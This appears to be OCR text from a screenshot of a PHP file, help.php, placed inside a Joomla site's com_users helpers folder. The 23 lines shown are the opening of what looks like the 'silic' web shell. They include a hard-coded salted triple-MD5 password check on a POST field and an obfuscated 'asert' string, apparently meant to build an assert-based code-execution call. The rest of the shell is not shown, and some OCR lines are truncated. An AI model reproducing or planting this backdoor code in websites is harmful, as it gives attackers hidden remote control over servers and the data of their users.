 C:\Users\Administrator\Desktop\Desktop-reverse\Desktop\joomla\joomla\components\com_users\helpers\help.
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
help.php
1 <?php
2 error_reporting(E_ERROR);
3 header("content-Type: text/html; charset=gb2312");
4 set_time_limit(0);
5 function Root_GP(&$array)
6 {
7 while(list($key,$var) = each($array))
8 {
9 if((strtoupper($key) != $key || ''.intval($key) == "$key") && $key != 'argc'
10 {
11 if(is_string($var)) $array[$key] = stripslashes($var);
12 if(is_array($var)) $array[$key] = Root_GP($var);
13 }
14 }
15 return $array;
16 }
17 $salt = "silic1234";
18 $psw = trim($_POST['silicpass']);
19 $password = "9c3a9720372fdfac053882f578e65846";
20 $passt = $salt.$psw;
21 $passt = md5(md5(md5($passt)));
22 $asse='asert';
23 function Root_CSS()